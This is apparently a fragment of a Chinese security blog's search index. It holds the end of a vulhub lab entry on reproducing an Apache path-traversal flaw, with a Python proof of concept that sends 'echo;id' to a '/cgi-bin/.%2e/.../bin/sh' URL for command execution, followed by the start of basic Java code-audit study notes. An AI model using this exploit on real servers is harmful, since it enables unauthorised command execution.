\n\n命令执行\n\n```python\nimport urllib.request\nimport urllib.parse\n\nurl = \"http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh\"\ndata = \"echo;id\"\n\n# 将数据编码为字节字符串\ndata_bytes = data.encode('utf-8')\n\n# 创建一个请求对象\nreq = urllib.request.Request(url, data=data_bytes)\n\n# 设置请求方法为 POST\nreq.method = 'POST'\n\n# 发送请求并获取响应\nwith urllib.request.urlopen(req) as response:\n response_data = response.read().decode('utf-8')\n\n# 处理响应\nprint(response_data)\n```\n\n\n","tags":["Apache","vulhub"],"categories":["漏洞复现"]},{"title":"Java安全-代码审计","url":"/2023/09/01/Java安全-代码审计/","content":"\n# 前言\n\njava学完忘完了,从头捡起来...顺便记录一下\n\n仅记录自己学习中觉得值得记录的地方,并不完全,也不适合所有人\n\n## 环境\n\njava:jdk17lts\n\n编辑器:idea\n\n视频教程:https://www.bilibili.com/video/BV1Cv411372m/?p=19&spm_id_from=pageDriver&vd_source=6bf1c94d1bbfd3bb26bf7332b2f748c5\n\n# 基础语法\n\n## 变量\n\n\n\n```java\npackage com.chenci.hello;\n\npublic class Main {\n public static void main(String[] args) {\n System.out.println(\"Hello world!\");\n System.out.println(\"中国\");\n System.out.println(\"中国\"+\"hello world\"); //字符串\n int a = 123;\n System.out.println(a);\n double b = 123.123;\n System.out.println(b);\n double c = a+b;\n System.out.println(c); //变量赋值,相加\n }\n}\n```\n\n\n\n```java\npackage com.chenci.variable;\n\npublic class Demo2 {\n public static void main(String[] args) {\n int a = 1;\n System.out.println(a); //变量需先声明再使用\n\n\n {\n int b = 1;\n System.out.println(b); //变量的有效范围是当前{}\n }\n \n\n int c;\n System.out.println(c); //变量使用需要有值\n\n }\n}\n```\n\n\n\n## 关键字\n\n\n\n## 标识符\n\n\n\n## 八/十六进制\n\n\n\n## 